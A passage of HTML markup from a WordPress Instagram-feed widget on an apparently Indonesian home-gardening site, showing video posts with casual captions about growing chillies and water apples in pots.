<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ada penelitian yg hasilnya cukup menarik. Dalam penelitian tersebut disebutkan bahwa Wanita cenderung suka menggunakan warna merah untuk menarik pasangan, dan si pria ternyata juga menyukai hal2 yg merah dan merona. Karena itu banyak sekali produk2 kecantikan pemutih kulit wanita biar glowing dan cerah, karena warna gelap kurang cocok dengan warna merah.Antara merah dan marah memang beda tifis ya 😅. Tujuannya sama sih , memanipulasi pria, apalagi pria paruh baya yg sering ngomongin madu tapi masih belum berani ngambil madu sendiri 🤭🤣
#Kebonedia #swasembadapangan #petanimasagitu #tukangkebon" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ada penelitian yg hasilnya cukup menarik. Dalam penelitian tersebut disebutkan bahwa Wanita cenderung suka menggunakan warna merah untuk menarik pasangan, dan si pria ternyata juga menyukai hal2 yg merah dan merona. Karena itu banyak sekali produk2 kecantikan pemutih kulit wanita biar glowing dan cerah, karena warna gelap kurang cocok dengan warna merah.Antara merah dan marah memang beda tifis ya 😅. Tujuannya sama sih , memanipulasi pria, apalagi pria paruh baya yg sering ngomongin madu tapi masih belum berani ngambil madu sendiri 🤭🤣
#Kebonedia #swasembadapangan #petanimasagitu #tukangkebon" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17914980102196896" data-date="1759891623"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DPiDGszgqJh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-dfw5-1.cdninstagram.com/v/t15.5256-10/562817240_783800417911540_4179211417150949916_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=r8gw1EQQGqgQ7kNvwG6Pp8E&#038;_nc_oc=AdmnL1vR63ipT7K07_ry_zxqJ6xjanZq4jiRG80HzmMh2emBrVhjH307nGJkijmurXg&#038;_nc_zt=23&#038;_nc_ht=scontent-dfw5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&#038;oh=00_AfjA8_ZH4sGasmZJnD6nQAWralVRJFafhq1O1-fySmMr1Q&#038;oe=69195FFA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/562817240_783800417911540_4179211417150949916_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=r8gw1EQQGqgQ7kNvwG6Pp8E&amp;_nc_oc=AdmnL1vR63ipT7K07_ry_zxqJ6xjanZq4jiRG80HzmMh2emBrVhjH307nGJkijmurXg&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfjA8_ZH4sGasmZJnD6nQAWralVRJFafhq1O1-fySmMr1Q&amp;oe=69195FFA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/562817240_783800417911540_4179211417150949916_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=r8gw1EQQGqgQ7kNvwG6Pp8E&amp;_nc_oc=AdmnL1vR63ipT7K07_ry_zxqJ6xjanZq4jiRG80HzmMh2emBrVhjH307nGJkijmurXg&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfjA8_ZH4sGasmZJnD6nQAWralVRJFafhq1O1-fySmMr1Q&amp;oe=69195FFA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/562817240_783800417911540_4179211417150949916_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=r8gw1EQQGqgQ7kNvwG6Pp8E&amp;_nc_oc=AdmnL1vR63ipT7K07_ry_zxqJ6xjanZq4jiRG80HzmMh2emBrVhjH307nGJkijmurXg&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfjA8_ZH4sGasmZJnD6nQAWralVRJFafhq1O1-fySmMr1Q&amp;oe=69195FFA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/562817240_783800417911540_4179211417150949916_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=r8gw1EQQGqgQ7kNvwG6Pp8E&amp;_nc_oc=AdmnL1vR63ipT7K07_ry_zxqJ6xjanZq4jiRG80HzmMh2emBrVhjH307nGJkijmurXg&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfjA8_ZH4sGasmZJnD6nQAWralVRJFafhq1O1-fySmMr1Q&amp;oe=69195FFA&quot;}">
<span class="sbi-screenreader">Manis Masam Pedes, Rame Rasanya
Ya,, hidup itu per</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Manis Masam Pedes, Rame Rasanya
Ya,, hidup itu perlu manis, masam, pahit, pedes, asin dll. Makanya kalau bisa cari yg manis, pedes/pahit, asem dan asin/gurih, cukup 4 aja  biar hidupmu lebih berwarna. Jangan lebih dari 4 ya 🤭🤣
#kebonpedia  #tanbulampot #petanimasagitu #swasembadapangan" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Manis Masam Pedes, Rame Rasanya
Ya,, hidup itu perlu manis, masam, pahit, pedes, asin dll. Makanya kalau bisa cari yg manis, pedes/pahit, asem dan asin/gurih, cukup 4 aja  biar hidupmu lebih berwarna. Jangan lebih dari 4 ya 🤭🤣
#kebonpedia  #tanbulampot #petanimasagitu #swasembadapangan" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17892217584201917" data-date="1759287184"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DPQCPRuDZXL/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-dfw5-1.cdninstagram.com/v/t15.5256-10/557378838_32546620278270206_1566355351395481118_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=HWf_Uz6r0dcQ7kNvwHGxweB&#038;_nc_oc=AdmKG_SCwoX7A6pJ2aOSkG3OfvIrwTaOnQmuqUpmTAm2lbi-kFxIwCoDZt4SYY0YWS8&#038;_nc_zt=23&#038;_nc_ht=scontent-dfw5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&#038;oh=00_AfgMBShrX1p648jFm8QHl-VyZedtfveC7lWMIAXyUmXN5w&#038;oe=69196369" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/557378838_32546620278270206_1566355351395481118_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=HWf_Uz6r0dcQ7kNvwHGxweB&amp;_nc_oc=AdmKG_SCwoX7A6pJ2aOSkG3OfvIrwTaOnQmuqUpmTAm2lbi-kFxIwCoDZt4SYY0YWS8&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfgMBShrX1p648jFm8QHl-VyZedtfveC7lWMIAXyUmXN5w&amp;oe=69196369&quot;,&quot;150&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/557378838_32546620278270206_1566355351395481118_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=HWf_Uz6r0dcQ7kNvwHGxweB&amp;_nc_oc=AdmKG_SCwoX7A6pJ2aOSkG3OfvIrwTaOnQmuqUpmTAm2lbi-kFxIwCoDZt4SYY0YWS8&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfgMBShrX1p648jFm8QHl-VyZedtfveC7lWMIAXyUmXN5w&amp;oe=69196369&quot;,&quot;320&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/557378838_32546620278270206_1566355351395481118_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=HWf_Uz6r0dcQ7kNvwHGxweB&amp;_nc_oc=AdmKG_SCwoX7A6pJ2aOSkG3OfvIrwTaOnQmuqUpmTAm2lbi-kFxIwCoDZt4SYY0YWS8&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfgMBShrX1p648jFm8QHl-VyZedtfveC7lWMIAXyUmXN5w&amp;oe=69196369&quot;,&quot;640&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/557378838_32546620278270206_1566355351395481118_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=HWf_Uz6r0dcQ7kNvwHGxweB&amp;_nc_oc=AdmKG_SCwoX7A6pJ2aOSkG3OfvIrwTaOnQmuqUpmTAm2lbi-kFxIwCoDZt4SYY0YWS8&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfgMBShrX1p648jFm8QHl-VyZedtfveC7lWMIAXyUmXN5w&amp;oe=69196369&quot;}">
<span class="sbi-screenreader">Tetangga: “Lomboknya beli di pasar ya, Bu?”
Ak</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tetangga: “Lomboknya beli di pasar ya, Bu?”
Aku: “Nggak, Bu… ini pasar yang beli ke aku 😏✨” #Kebonpedia #swasembadapangan #swasembadalombok #tanbulampot #tukangkebon #petanimasagitu" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tetangga: “Lomboknya beli di pasar ya, Bu?”
Aku: “Nggak, Bu… ini pasar yang beli ke aku 😏✨” #Kebonpedia #swasembadapangan #swasembadalombok #tanbulampot #tukangkebon #petanimasagitu" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_18085393907498691" data-date="1758693134"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DO-VLEPCEWV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-dfw5-1.cdninstagram.com/v/t15.5256-10/552422808_3882823891861135_5689204530967585582_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=WuK3RlK15tMQ7kNvwEX5teH&#038;_nc_oc=AdnrdhsYIEhNqTk3drLVypBxuYJ1WN-pVpU9mriMqxPBEk9q07ffXPM5vwEOUaHkWlA&#038;_nc_zt=23&#038;_nc_ht=scontent-dfw5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&#038;oh=00_AfjC7M78ZiYm-jdbp9Utbz__aUnSUIoOHt1u8oDSoHar3w&#038;oe=69195D0A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/552422808_3882823891861135_5689204530967585582_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=WuK3RlK15tMQ7kNvwEX5teH&amp;_nc_oc=AdnrdhsYIEhNqTk3drLVypBxuYJ1WN-pVpU9mriMqxPBEk9q07ffXPM5vwEOUaHkWlA&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfjC7M78ZiYm-jdbp9Utbz__aUnSUIoOHt1u8oDSoHar3w&amp;oe=69195D0A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/552422808_3882823891861135_5689204530967585582_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=WuK3RlK15tMQ7kNvwEX5teH&amp;_nc_oc=AdnrdhsYIEhNqTk3drLVypBxuYJ1WN-pVpU9mriMqxPBEk9q07ffXPM5vwEOUaHkWlA&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfjC7M78ZiYm-jdbp9Utbz__aUnSUIoOHt1u8oDSoHar3w&amp;oe=69195D0A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/552422808_3882823891861135_5689204530967585582_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=WuK3RlK15tMQ7kNvwEX5teH&amp;_nc_oc=AdnrdhsYIEhNqTk3drLVypBxuYJ1WN-pVpU9mriMqxPBEk9q07ffXPM5vwEOUaHkWlA&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfjC7M78ZiYm-jdbp9Utbz__aUnSUIoOHt1u8oDSoHar3w&amp;oe=69195D0A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t15.5256-10\/552422808_3882823891861135_5689204530967585582_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=WuK3RlK15tMQ7kNvwEX5teH&amp;_nc_oc=AdnrdhsYIEhNqTk3drLVypBxuYJ1WN-pVpU9mriMqxPBEk9q07ffXPM5vwEOUaHkWlA&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfjC7M78ZiYm-jdbp9Utbz__aUnSUIoOHt1u8oDSoHar3w&amp;oe=69195D0A&quot;}">
<span class="sbi-screenreader">#Kebonpedia  #petanimasagitu #tanbulampot #tandurm</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#Kebonpedia  #petanimasagitu #tanbulampot #tandurmenandur #tukangkebun #jambuair" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#Kebonpedia  #petanimasagitu #tanbulampot #tandurmenandur #tukangkebun #jambuair" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17965531700946191" data-date="1755568956"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DNhOSGppPfj/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-dfw5-2.cdninstagram.com/v/t15.5256-10/533773578_1416536076091645_6156109733390684060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=5xsq6i2S8x0Q7kNvwG-SetK&#038;_nc_oc=AdmA-VjkX_qnV0uUUQN1sAMHyeZedOQ3RA6h7XdxsrXEdIv_B_h1IK9k6Xc7nlozS7o&#038;_nc_zt=23&#038;_nc_ht=scontent-dfw5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&#038;oh=00_Afg9dZCbvprmchsZeSaX9Fa-Fb6wyGrG69tCj-REbheK4Q&#038;oe=691960F1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/533773578_1416536076091645_6156109733390684060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5xsq6i2S8x0Q7kNvwG-SetK&amp;_nc_oc=AdmA-VjkX_qnV0uUUQN1sAMHyeZedOQ3RA6h7XdxsrXEdIv_B_h1IK9k6Xc7nlozS7o&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afg9dZCbvprmchsZeSaX9Fa-Fb6wyGrG69tCj-REbheK4Q&amp;oe=691960F1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/533773578_1416536076091645_6156109733390684060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5xsq6i2S8x0Q7kNvwG-SetK&amp;_nc_oc=AdmA-VjkX_qnV0uUUQN1sAMHyeZedOQ3RA6h7XdxsrXEdIv_B_h1IK9k6Xc7nlozS7o&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afg9dZCbvprmchsZeSaX9Fa-Fb6wyGrG69tCj-REbheK4Q&amp;oe=691960F1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/533773578_1416536076091645_6156109733390684060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5xsq6i2S8x0Q7kNvwG-SetK&amp;_nc_oc=AdmA-VjkX_qnV0uUUQN1sAMHyeZedOQ3RA6h7XdxsrXEdIv_B_h1IK9k6Xc7nlozS7o&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afg9dZCbvprmchsZeSaX9Fa-Fb6wyGrG69tCj-REbheK4Q&amp;oe=691960F1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/533773578_1416536076091645_6156109733390684060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5xsq6i2S8x0Q7kNvwG-SetK&amp;_nc_oc=AdmA-VjkX_qnV0uUUQN1sAMHyeZedOQ3RA6h7XdxsrXEdIv_B_h1IK9k6Xc7nlozS7o&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afg9dZCbvprmchsZeSaX9Fa-Fb6wyGrG69tCj-REbheK4Q&amp;oe=691960F1&quot;}">
<span class="sbi-screenreader">#Mdh  #jambuairmdh  #tanbulampot  #madudelihijau</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#Mdh  #jambuairmdh  #tanbulampot  #madudelihijau" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#Mdh  #jambuairmdh  #tanbulampot  #madudelihijau" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
id="sbi_17866742670349609" data-date="1754020487"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/p/DMzE0QHhy3v/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-dfw5-1.cdninstagram.com/v/t39.30808-6/524779008_24895758073359908_4517125286855623416_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=JB7T1qUSO_YQ7kNvwH78n6A&#038;_nc_oc=AdladTlZWZlGiCopRFHBsVXOSOSFRMPd8XQqs3yYZDe1Us2qh8ZFvCuI7ATruHXQjcg&#038;_nc_zt=23&#038;_nc_ht=scontent-dfw5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&#038;oh=00_Afi1zeAlegErZLILqLWkNbZGwWooS35g2WNNGFO2Nqp7AA&#038;oe=69196179" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t39.30808-6\/524779008_24895758073359908_4517125286855623416_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JB7T1qUSO_YQ7kNvwH78n6A&amp;_nc_oc=AdladTlZWZlGiCopRFHBsVXOSOSFRMPd8XQqs3yYZDe1Us2qh8ZFvCuI7ATruHXQjcg&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afi1zeAlegErZLILqLWkNbZGwWooS35g2WNNGFO2Nqp7AA&amp;oe=69196179&quot;,&quot;150&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t39.30808-6\/524779008_24895758073359908_4517125286855623416_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JB7T1qUSO_YQ7kNvwH78n6A&amp;_nc_oc=AdladTlZWZlGiCopRFHBsVXOSOSFRMPd8XQqs3yYZDe1Us2qh8ZFvCuI7ATruHXQjcg&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afi1zeAlegErZLILqLWkNbZGwWooS35g2WNNGFO2Nqp7AA&amp;oe=69196179&quot;,&quot;320&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t39.30808-6\/524779008_24895758073359908_4517125286855623416_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JB7T1qUSO_YQ7kNvw